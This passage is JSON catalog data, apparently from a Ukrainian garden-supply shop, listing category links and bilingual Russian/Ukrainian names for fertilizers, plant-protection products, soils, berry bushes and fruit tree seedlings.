\u0445\u0432\u043e\u0439\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_tsvetushchikh_rasteniy\/","column":"13","id":"7700","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043b\u044f \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/164\/","column":"13","id":"7664","level":"3","parent":"7344","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/top_50_best_fertilizer\/","column":"13","id":"7665","level":"3","parent":"7344","nameru":"\u0422\u041e\u041f-50 \u043b\u0443\u0447\u0448\u0438\u0445 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0439","nameua":"\u0422\u041e\u041f-50 \u043d\u0430\u0439\u043a\u0440\u0430\u0449\u0438\u0445 \u0434\u043e\u0431\u0440\u0438\u0432","child":[]}]},{"rid":"157","href":"\/catalog\/cat\/173\/","column":"13","id":"7345","level":"2","parent":"7323","nameru":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0440\u043e\u0441\u0442\u0430","nameua":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0442\u0430 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0437\u0440\u043e\u0441\u0442\u0430\u043d\u043d\u044f","img":"5094839","child":[]}],"14":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"14","id":"7343","level":"2","parent":"7323","nameru":"\u0417\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0417\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b\u0438\u043d","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/123\/","column":"13","id":"7666","level":"3","parent":"7343","nameru":"\u0411\u0438\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","nameua":"\u0411\u0456\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/318\/","column":"13","id":"7667","level":"3","parent":"7343","nameru":"\u0413\u0438\u0434\u0440\u043e\u0433\u0435\u043b\u0438","nameua":"\u0413\u0456\u0434\u0440\u043e\u0433\u0435\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/167\/","column":"13","id":"7669","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_protection_for_seedlings\/","column":"13","id":"7668","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/121\/","column":"13","id":"7670","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 (\u0444\u0443\u043d\u0433\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 (\u0444\u0443\u043d\u0433\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_diseases_of_grapes\/","column":"13","id":"7671","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_root_rot\/","column":"13","id":"7678","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u0433\u043d\u0438\u043b\u0438 \u0438 \u0447\u0435\u0440\u043d\u043e\u0439 \u043d\u043e\u0436\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u043e\u0440\u0435\u043d\u0435\u0432\u043e\u0457 \u0433\u043d\u0438\u043b\u0456 \u0442\u0430 \u0447\u043e\u0440\u043d\u043e\u0457 \u043d\u0456\u0436\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_the_curl_of_the_petiole\/","column":"13","id":"7679","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u0443\u0440\u0447\u0430\u0432\u043e\u0441\u0442\u0438 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u043e\u0441\u0442\u0456 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_chlorosis_of_leaves\/","column":"13","id":"7686","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0445\u043b\u043e\u0440\u043e\u0437\u0430 \u043b\u0438\u0441\u0442\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0445\u043b\u043e\u0440\u043e\u0437\u0443 \u043b\u0438\u0441\u0442\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/133\/","column":"13","id":"7689","level":"3","parent":"7343","nameru":"\u041f\u043e\u0431\u0435\u043b\u043a\u0430 \u0438 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","nameua":"\u041f\u043e\u0431\u0456\u043b\u043a\u0430 \u0456 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","child":[]}]},{"rid":"148","href":"\/catalog\/cat\/91\/","column":"14","id":"7347","level":"2","parent":"7323","nameru":"\u0417\u0435\u043c\u043b\u044f \u0438 \u0433\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u0438","nameua":"\u0417\u0435\u043c\u043b\u044f \u0442\u0430 \u0491\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448\u0456","img":"5094847","child":[{"rid":null,"href":"\/catalog\/cat\/agroperlit\/","column":"13","id":"7702","level":"3","parent":"7347","nameru":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","nameua":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/gruntosmes\/","column":"13","id":"7705","level":"3","parent":"7347","nameru":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u044c","nameua":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448","child":[]},{"rid":null,"href":"\/catalog\/cat\/mokh\/","column":"13","id":"7704","level":"3","parent":"7347","nameru":"\u041c\u043e\u0445","nameua":"\u041c\u043e\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/pokrytie_dekorativnoe\/","column":"13","id":"7706","level":"3","parent":"7347","nameru":"\u041f\u043e\u043a\u0440\u044b\u0442\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0435","nameua":"\u041f\u043e\u043a\u0440\u0438\u0442\u0442\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0435","child":[]},{"rid":null,"href":"\/catalog\/cat\/substrat\/","column":"13","id":"7703","level":"3","parent":"7347","nameru":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","nameua":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/torf\/","column":"13","id":"7701","level":"3","parent":"7347","nameru":"\u0422\u043e\u0440\u0444","nameua":"\u0422\u043e\u0440\u0444","child":[]}]},{"rid":"155","href":"\/catalog\/cat\/170\/","column":"14","id":"7349","level":"2","parent":"7323","nameru":"\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f \u0447\u0438\u0441\u0442\u043a\u0438 \u0432\u044b\u0433\u0440\u0435\u0431\u043d\u044b\u0445 \u044f\u043c","nameua":"\u0417\u0430\u0441\u043e\u0431\u0438 \u0434\u043b\u044f \u0447\u0438\u0449\u0435\u043d\u043d\u044f \u0432\u0438\u0433\u0440\u0456\u0431\u043d\u0438\u0445 \u044f\u043c","img":"5094818","child":[]}],"15":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"15","id":"7351","level":"2","parent":"7323","nameru":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u043e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438 \u0432\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/insektitsidnye_lampy\/","column":"13","id":"7692","level":"3","parent":"7351","nameru":"\u0418\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u044b\u0435 \u043b\u0430\u043c\u043f\u044b","nameua":"\u0406\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u0456 \u043b\u0430\u043c\u043f\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/120\/","column":"13","id":"7672","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0431\u044b\u0442\u043e\u0432\u044b\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043f\u043e\u0431\u0443\u0442\u043e\u0432\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/122\/","column":"13","id":"7673","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439 (\u0438\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432 (\u0456\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/128\/","column":"13","id":"7674","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0433\u0440\u044b\u0437\u0443\u043d\u043e\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0433\u0440\u0438\u0437\u0443\u043d\u0456\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/127\/","column":"13","id":"7675","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0437\u0438\u043c\u0443\u044e\u0449\u0438\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u0437\u0438\u043c\u0443\u044e\u0447\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_ticks\/","column":"13","id":"7676","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043b\u0435\u0449\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043a\u043b\u0456\u0449\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_colorado_potato_beetle\/","column":"13","id":"7677","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u044c\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_mole_crickets\/","column":"13","id":"7680","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0435\u0434\u0432\u0435\u0434\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u0430\u043f\u0443\u0441\u0442\u044f\u043d\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_flies_mosquitoes_and_moths\/","column":"13","id":"7681","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u043e\u0432 \u0438 \u043c\u043e\u043b\u0438","nameua":"\u0412\u0456\u0434 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u0456\u0432 \u0456 \u043c\u043e\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cutworm_noctuid\/","column":"13","id":"7682","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0432\u043a\u0438 (\u043d\u043e\u0447\u043d\u0438\u0446\u0430)","nameua":"\u0412\u0456\u0434 \u0441\u043e\u0432\u043a\u0438 (\u043d\u0456\u0447\u043d\u0438\u0446\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/83\/","column":"13","id":"7683","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0440\u043d\u044f\u043a\u043e\u0432 (\u0433\u0435\u0440\u0431\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0431\u0443\u0440'\u044f\u043d\u0456\u0432 (\u0433\u0435\u0440\u0431\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockroaches_and_ants\/","column":"13","id":"7684","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u043e\u0432 \u0438 \u043c\u0443\u0440\u0430\u0432\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0442\u0430\u0440\u0433\u0430\u043d\u0456\u0432 \u0456 \u043c\u0443\u0440\u0430\u0448\u043e\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_aphids_and_whiteflies\/","column":"13","id":"7685","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u043b\u0438 \u0438 \u0431\u0435\u043b\u043e\u043a\u0440\u044b\u043b\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043f\u043e\u043f\u0435\u043b\u0438\u0446\u0456 \u0442\u0430 \u0431\u0456\u043b\u043e\u043a\u0440\u0438\u043b\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockchafer\/","column":"13","id":"7687","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0445\u0440\u0443\u0449\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0440\u0443\u0449\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/otpugivateli_lovushki_i_unichtozhiteli_nasekomykh\/","column":"13","id":"7688","level":"3","parent":"7351","nameru":"\u041e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0442\u0435\u043b\u0438 \u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445","nameua":"\u0412\u0456\u0434\u043b\u044f\u043a\u0443\u0432\u0430\u0447\u0456 \u0439 \u043f\u0430\u0441\u0442\u043a\u0438 \u043a\u043e\u043c\u0430\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/124\/","column":"13","id":"7690","level":"3","parent":"7351","nameru":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0447\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/126\/","column":"13","id":"7691","level":"3","parent":"7351","nameru":"\u041f\u0440\u043e\u0442\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u043e\u0442\u0440\u0443\u0439\u043d\u0438\u043a\u0438","child":[]}]}]},"7324":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7424","level":"2","parent":"7324","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7425","level":"2","parent":"7324","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"881","href":"\/catalog\/cat\/244\/","column":"13","id":"7426","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041c\u0430\u043b\u0438\u043d\u0430","img":"158610","child":[]},{"rid":"885","href":"\/catalog\/cat\/452\/","column":"13","id":"7427","level":"2","parent":"7324","nameru":"\u0427\u0435\u0440\u043d\u0438\u043a\u0430 (\u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0430)","nameua":"\u0427\u043e\u0440\u043d\u0438\u0446\u044f (\u0447\u043e\u0440\u043d\u0438\u0446\u044f)","img":"158621","child":[]},{"rid":"884","href":"\/catalog\/cat\/447\/","column":"13","id":"7428","level":"2","parent":"7324","nameru":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","nameua":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","img":"158615","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7429","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"874","href":"\/catalog\/cat\/448\/","column":"13","id":"7430","level":"2","parent":"7324","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c","img":"158598","child":[]},{"rid":"879","href":"\/catalog\/cat\/449\/","column":"13","id":"7431","level":"2","parent":"7324","nameru":"\u041a\u0440\u044b\u0436\u043e\u0432\u043d\u0438\u043a","nameua":"\u0410\u0491\u0440\u0443\u0441","img":"158604","child":[]},{"rid":"873","href":"\/catalog\/cat\/450\/","column":"13","id":"7432","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u0432\u0438\u043a\u0430","nameua":"\u041e\u0436\u0438\u043d\u0430","img":"158595","child":[]},{"rid":"869","href":"\/catalog\/cat\/451\/","column":"13","id":"7433","level":"2","parent":"7324","nameru":"\u041c\u0438\u043d\u0438-\u043a\u0438\u0432\u0438 (\u0410\u043a\u0442\u0438\u043d\u0438\u0434\u0438\u044f)","nameua":"\u041c\u0456\u043d\u0456-\u043a\u0456\u0432\u0456 (\u0410\u043a\u0442\u0438\u043d\u0456\u0434\u0456\u044f)","img":"158585","child":[]},{"rid":"876","href":"\/catalog\/cat\/243\/","column":"13","id":"7434","level":"2","parent":"7324","nameru":"\u041a\u0438\u0437\u0438\u043b","nameua":"\u041a\u0438\u0437\u0438\u043b","img":"158628","child":[]},{"rid":"882","href":"\/catalog\/cat\/531\/","column":"13","id":"7435","level":"2","parent":"7324","nameru":"\u041e\u0431\u043b\u0435\u043f\u0438\u0445\u0430","nameua":"\u041e\u0431\u043b\u0456\u043f\u0438\u0445\u0430","img":"158613","child":[]}],"14":[{"rid":"868","href":"\/catalog\/cat\/519\/","column":"14","id":"7436","level":"2","parent":"7324","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7437","level":"2","parent":"7324","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7438","level":"2","parent":"7324","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"883","href":"\/catalog\/cat\/529\/","column":"14","id":"7439","level":"2","parent":"7324","nameru":"\u0420\u044f\u0431\u0438\u043d\u0430","nameua":"\u0413\u043e\u0440\u043e\u0431\u0438\u043d\u0430","img":"158614","child":[]},{"rid":"871","href":"\/catalog\/cat\/cranberries\/","column":"14","id":"7440","level":"2","parent":"7324","nameru":"\u0411\u0440\u0443\u0441\u043d\u0438\u043a\u0430","nameua":"\u0411\u0440\u0443\u0441\u043d\u0438\u0446\u044f","img":"158589","child":[]},{"rid":"878","href":"\/catalog\/cat\/453\/","column":"14","id":"7441","level":"2","parent":"7324","nameru":"\u041a\u043b\u044e\u043a\u0432\u0430","nameua":"\u0416\u0443\u0440\u0430\u0432\u043b\u0438\u043d\u0430","img":"158632","child":[]},{"rid":"870","href":"\/catalog\/cat\/518\/","column":"14","id":"7442","level":"2","parent":"7324","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","img":"158587","child":[]},{"rid":"880","href":"\/catalog\/cat\/560\/","column":"14","id":"7443","level":"2","parent":"7324","nameru":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","nameua":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u044c\u043a\u0438\u0439","img":"158608","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"14","id":"7444","level":"2","parent":"7324","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"2569","href":"\/catalog\/cat\/irga\/","column":"14","id":"7445","level":"2","parent":"7324","nameru":"\u0418\u0440\u0433\u0430","nameua":"\u0406\u0440\u0433\u0430","img":"158600","child":[]},{"rid":"2764","href":"\/catalog\/cat\/ezhemalina\/","column":"14","id":"7446","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u043c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041e\u0436\u0438\u043d\u043e\u043c\u0430\u043b\u0438\u043d\u0430","img":"1129513","child":[]},{"rid":"2757","href":"\/catalog\/cat\/gumi\/","column":"14","id":"7447","level":"2","parent":"7324","nameru":"\u0413\u0443\u043c\u0438","nameua":"\u0413\u0443\u043c\u0456","img":"1127305","child":[]}],"15":[{"rid":"2536","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_yagodnykh\/","column":"15","id":"7448","level":"2","parent":"7324","nameru":"\u0422\u043e\u043f-20 \u044f\u0433\u043e\u0434\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u044f\u0433\u0456\u0434\u043d\u0438\u0445","img":"158398","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7450","level":"2","parent":"7324","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7449","level":"2","parent":"7324","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2537","href":"\/catalog\/cat\/eksklyuziv_unikalnye_sorta_yagodnykh\/","column":"15","id":"7451","level":"2","parent":"7324","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158400","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7452","level":"2","parent":"7324","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7454","level":"2","parent":"7324","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"1373","href":"\/catalog\/cat\/vygodno_komplekty_yagodnykh_sazhentsev\/","column":"15","id":"7453","level":"2","parent":"7324","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158399","child":[]}]},"7326":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7389","level":"2","parent":"7326","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"841","href":"\/catalog\/cat\/239\/","column":"13","id":"7390","level":"2","parent":"7326","nameru":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","nameua":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","img":"157866","child":[]},{"rid":"886","href":"\/catalog\/cat\/242\/","column":"13","id":"7391","level":"2","parent":"7326","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a","img":"201003","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7392","level":"2","parent":"7326","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"843","href":"\/catalog\/cat\/236\/","column":"13","id":"7393","level":"2","parent":"7326","nameru":"\u042f\u0431\u043b\u043e\u043d\u044f","nameua":"\u042f\u0431\u043b\u0443\u043d\u044f","img":"158304","child":[]},{"rid":"837","href":"\/catalog\/cat\/251\/","column":"13","id":"7394","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445","nameua":"\u0413\u043e\u0440\u0456\u0445","img":"201009","child":[]},{"rid":"830","href":"\/catalog\/cat\/237\/","column":"13","id":"7395","level":"2","parent":"7326","nameru":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","nameua":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","img":"1170215","child":[]},{"rid":"838","href":"\/catalog\/cat\/241\/","column":"13","id":"7396","level":"2","parent":"7326","nameru":"\u0421\u043b\u0438\u0432\u0430","nameua":"\u0421\u043b\u0438\u0432\u0430","img":"1170299","child":[]},{"rid":"994","href":"\/catalog\/cat\/persimmon\/","column":"13","id":"7397","level":"2","parent":"7326","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170295","child":[]},{"rid":"834","href":"\/catalog\/cat\/240\/","column":"13","id":"7398","level":"2","parent":"7326","nameru":"\u0413\u0440\u0443\u0448\u0430","nameua":"\u0413\u0440\u0443\u0448\u0430","img":"1170242","child":[]},{"rid":"832","href":"\/catalog\/cat\/238\/","column":"13","id":"7399","level":"2","parent":"7326","nameru":"\u0412\u0438\u0448\u043d\u044f","nameua":"\u0412\u0438\u0448\u043d\u044f","img":"1170237","child":[]},{"rid":"2169","href":"\/catalog\/cat\/kiwi\/","column":"13","id":"7400","level":"2","parent":"7326","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170254","child":[]},{"rid":"985","href":"\/catalog\/cat\/raspberry_tree1\/","column":"13","id":"7401","level":"2","parent":"7326","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 